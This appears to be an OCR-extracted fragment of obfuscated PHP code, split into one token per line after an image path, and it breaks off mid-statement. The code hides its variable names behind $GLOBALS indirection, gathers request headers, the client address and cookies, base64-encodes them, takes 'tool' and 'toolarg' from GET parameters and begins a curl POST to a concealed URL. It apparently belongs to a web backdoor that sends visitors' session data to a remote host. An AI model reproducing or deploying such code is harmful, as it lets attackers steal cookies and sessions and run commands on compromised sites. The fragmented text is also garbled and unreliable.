
{${
"GLOBALS"
}[
"rychhgv"
]=
"key"
;
if
(substr
(${${
"GLOBALS"
}[
"mwqxpcvh"
]},
0
,
5
)===
"HTTP_"
|
|${${
"GLOBALS"
}[
"rychhgv"
]}===
"REMOTE_ADDR"
)
{${
"GLOBALS"
}[
"kptjnfhfkio"
]=
"key"
;${${
"GLOB
ALS"
}[
"qjvhmznz"
]}[${${
"GLOBALS"
}[
"kptjnfhfk
io"
]}]=${${
"GLOBALS"
}[
"nrhxfldvr"
]};}}${
"GLO
BALS"
}[
"xplvlflbu"
]=
"http_headers"
;
$ygysqvpo
=
"cookies"
;
$pcpqkdbirwp
=
"ch"
;${${
"GLOBALS"
}
[
"xplvlflbu"
]}=json_encode(${
$ywchutf
});${
$m
yladnv
}=base64_encode(${${
"GLOBALS"
}[
"fqqtzc
o"
]});${
$ygysqvpo
}=json_encode(
$_COOKI
E
);${${
"GLOBALS"
}[
"fejredo"
]}=base64_encode
(${${
"GLOBALS"
}[
"fejredo"
]});${${
"GLOBALS"
}
[
"rpdhkmqvtio"
]}=
array
(
"tool"
=>filter_input
(INPUT_GET,
"tool"
),
"toolarg"
=>filter_input(I
NPUT_GET,
"toolarg"
),
"headers"
=>${${
"GLOBAL
S"
}[
"qjvhmznz"
]},
"cookies"
=>${${
"GLOBALS"
}
[
"fejredo"
]},);${${
"GLOBALS"
}[
"smxthruvcn
a"
]}=json_encode(${${
"GLOBALS"
}[
"smxthruvcn
a"
]});
$bdxkddbtrgi
=
"ch"
;${
$pcpqkdbirwp
}=curl
_init();curl_setopt(${${
"GLOBALS"
}[
"zkroi
q"
]},CURLOPT_URL,${${
"GLOBALS"
}[
"ivyioicnedu
e"
]});curl_setopt(${
$bdxkddbtrgi
},CURLOPT_PO
ST,
true
);${
"GLOBALS"
}[
"ifmrcknb"
]=
"ch"
;curl_